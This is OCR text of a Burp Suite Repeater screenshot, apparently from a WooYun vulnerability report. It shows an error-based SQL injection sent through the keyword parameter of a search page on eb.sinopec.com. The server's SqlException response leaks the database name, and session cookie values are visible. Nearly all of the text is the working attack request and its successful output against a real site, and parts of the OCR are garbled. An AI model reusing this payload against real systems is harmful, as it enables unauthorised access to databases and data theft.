 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://eb.sinopec.com ?
Request
Raw Params Headers Hex
GET
/TPWeb/Showinfo/SearchResult.aspx?keyword=(';exec('sele
ct+1+where+1=db_name('%2b')')--&searchtype=1 HTTP/1.1
Host: eb.sinopec.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=ecz1dcji1e0hxlig1swajrwe;
__CSRFCOOKIE=50f75628-6a55-4c33-a70a-acd12c397ba8
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
“/TPweb”□□□□□□□□□□□□
□□ nvarchar □ 'EpointBid_Sinopec' □□□□□□□ int
□□□□
说明: 执行当前 Web
请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar
值 'EpointBid_Sinopec' 转换成数据类型 int 时失败。
源错误:
执行当前 Web
请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'EpointBid_Sinopec
System.Data.SqlClient.SqlConnection.OnError(SqlException excep
www.wooyun.org
Done 11,902 bytes | 1,421 millis